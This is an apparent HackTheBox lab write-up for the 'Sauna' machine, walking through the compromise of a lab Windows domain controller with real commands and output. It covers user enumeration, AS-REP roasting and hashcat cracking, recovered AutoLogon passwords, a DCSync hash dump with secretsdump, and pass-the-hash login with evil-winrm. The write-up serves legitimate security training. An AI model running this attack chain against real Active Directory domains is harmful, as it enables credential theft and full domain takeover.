HACKTHEBOX - SAUNA

Link : https://app.hackthebox.eu/machines/SAUNA
Enumeration

Output copiable
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.175
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.10.10.175:80/
| Form id: email
| Form action: #
|
| Path: http://10.10.10.175:80/contact.html
| Form id:
| Form action: #
|
| Path: http://10.10.10.175:80/about.html
| Form id: email
| Form action: #
|
| Path: http://10.10.10.175:80/single.html
| Form id:
| Form action: #
|
| Path: http://10.10.10.175:80/single.html
| Form id:
| Form action: #
|
| Path: http://10.10.10.175:80/index.html
| Form id: email
|_ Form action: #
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-20 15:00:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
|_ssl-ccs-injection: No reply from server (TIMEOUT)
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
We have a web site as well as classic "AD" ports such as SMB, LDAP, Kerberos, DNS, etc... The domain appears to be EGOTISTICAL-BANK.LOCAL.
We try to enumerate LDAP and SMB with a null account and a Guest account but without success.
crackmapexec smb 10.10.10.175 --shares -u '' -p ''
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\:
SMB 10.10.10.175 445 SAUNA [-] Error enumerating shares: STATUS_ACCESS_DENIED
windapsearch --dc-ip 10.10.10.175 -u '' -p '' --full
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.175
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[*] Bye!
Website and kerberos enumeration
We find a web server with a product called "REPAY":
We also find the team behind this solution, which can give us a list of potential AD users:

We can enumerate the following users with Kerberos:
fsmith
scoins
hbear
btaylor
sdriver
skerb
fergus.smith
shaun.coins
hugo.bear
bowie.taylor
sophie.driver
steven.kerb
f.smith
s.coins
h.bear
b.taylor
s.driver
s.kerb

Output copiable
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ [email protected]
This reveals a valid user: fsmith
Foothold
We can test various attacks, in particular AS-REP Roasting:

Output copiable
impacket-GetNPUsers egotistical-bank.local/fsmith -dc-ip 10.10.10.175 -request
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Cannot authenticate fsmith, getting its TGT
[email protected]:59ea852006d49c0b142717d823359369$84a0e7b823c9ce5fbf63adfd8f3c7221367567fa378cae4f99e4dfa0fdd52530d460dcf7b1aa9003a62d441975fa65a1a2c7f0bc27135910715d792e9adadf33f1875ed696297f39aea1b01c1bf67172d50311a701fe4084c9b62e69d6fec5aebf040b53a0c081ccdee0b695d33b605511c80b1dc1ddef96d7609e6fec335a3914cac5520de583161c19265ac4d271789f8a1f1a16b21c325e42da1865d18e1690b94f0b360699bc3674064bc0a4151f16ad2fbe79de65923f1f57b2417711cfe83eeb277f1307860f8fb14f5855a8a3079aa0f5d1a6279d04c6e65de54fa7ebba9c14df4a9a49bbb81f220b8730227c27ec541a03594a3935bca91f93155df1
You can find a detailed explanation of AS-REP Roasting on the FOREST writeup: Explication AS-REP
This TGT allows us to get access to the DC remotely and find the first flag!

Output copiable
hashcat -m 18200 --force -a 0 tgt_fsmith /usr/share/wordlists/rockyou.txt
**Host memory required for this attack: 3 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
[email protected]:59ea852006d49c0b142717d823359369$84a0e7b823c9ce5fbf63adfd8f3c7221367567fa378cae4f99e4dfa0fdd52530d460dcf7b1aa9003a62d441975fa65a1a2c7f0bc27135910715d792e9adadf33f1875ed696297f39aea1b01c1bf67172d50311a701fe4084c9b62e69d6fec5aebf040b53a0c081ccdee0b695d33b605511c80b1dc1ddef96d7609e6fec335a3914cac5520de583161c19265ac4d271789f8a1f1a16b21c325e42da1865d18e1690b94f0b360699bc3674064bc0a4151f16ad2fbe79de65923f1f57b2417711cfe83eeb277f1307860f8fb14f5855a8a3079aa0f5d1a6279d04c6e65de54fa7ebba9c14df4a9a49bbb81f220b8730227c27ec541a03594a3935bca91f93155df1:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: [email protected]:59ea852...155df1
Ce TGT nous permet d'avoir un accès en remote sur le DC et d'avoir le premier flag !
Privilege escalation
Running winPEASS reveals credentials for the svc_loanmanager account:
Output copiable
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
This account does not really exist in AD, the real name is: SVC_LOANMGR.
Output copiable
C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
With Bloodhound we see this account has DCSync rights, allowing NTDS replication and hash dumping:

We use secretsdump to dump the NTDS and get all the hashes:

Output copiable
impacket-secretsdump -just-dc-ntlm EGOTISTICAL-BANK.local/[email protected]
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:1c44dca9e243cd86a933d56c69b852b9:::
[*] Cleaning up...
This gives us the hash for the Administrator account. We can authenticate with Pass-The-Hash:
Output copiable
evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
*Evil-WinRM* PS C:\Users\Administrator\Documents>
We now have domain admin access and can get the root.txt flag!